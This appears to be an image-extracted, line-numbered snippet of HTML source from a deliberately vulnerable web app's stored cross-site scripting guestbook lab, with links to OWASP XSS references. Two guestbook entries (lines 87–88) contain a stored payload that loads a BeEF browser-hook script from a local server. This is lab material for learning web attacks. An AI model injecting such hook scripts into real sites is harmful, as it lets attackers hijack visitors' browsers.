 75 <td>
76 <input name="btnSign" type="submit" value="Sign Guestbook" onclick="return validateGuestbookForm(
77 <input name="btnClear" type="submit" value="Clear Guestbook" onClick="return confirmClearGuestboo
78 </td>
79 </tr>
80 </table>
81
82 </form>
83
84 </div>
85 <br />
86
87 <div id="guestbook_comments">Name: Beef<br />Message: <script src="http://127.0.0.1:3000/hook.js"></scri<br /></div>
88 <div id="guestbook_comments">Name: Beef<br />Message: <script src="http://127.0.0.1:3000/hook.js"></scri<br /></div>
89
90 <br />
91
92 <h2>More Information</h2>
93 <ul>
94 <li><a href="https://owasp.org/www-community/attacks/xss" target="_blank">https://owasp.org/www-community/attacks
95 <li><a href="https://owasp.org/index.php/XSS_Filter_Evasion_Cheat_Sheet" target="_blank">https://owasp.org/index.
96 <li><a href="https://en.wikipedia.org/wiki/Cross-site_scripting" target="_blank">https://en.wikipedia.org/wiki/Cr
97 <li><a href="http://www.cgisecurity.com/xss-faq.html" target="_blank">http://www.cgisecurity.com/xss-faq.html</a>
98 <li><a href="http://www.scriptalert1.com/" target="_blank">http://www.scriptalert1.com/</a></li>